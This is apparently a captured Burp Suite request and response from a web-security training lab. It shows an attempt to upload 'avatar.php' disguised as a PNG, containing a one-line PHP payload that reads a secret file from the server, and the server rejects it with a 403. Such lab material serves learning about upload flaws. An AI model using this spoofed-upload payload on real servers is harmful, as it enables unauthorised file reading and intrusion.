 Request
Pretty Raw Hex
\n
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ae200ec0468f25b823a2e9800530057.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTBrVNh2RGbUgMsr6
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ae200ec0468f25b823a2e9800530057.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryTBrVNh2RGbUgMsr6
24 Content-Disposition: form-data; name="avatar"; filename="avatar.php"
25 Content-Type: image/png
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29
Response
Pretty Raw Hex Render
1 HTTP/2 403 Forbidden
2 Date: Wed, 15 Jan 2025 15:50:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Sorry, php files are not allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>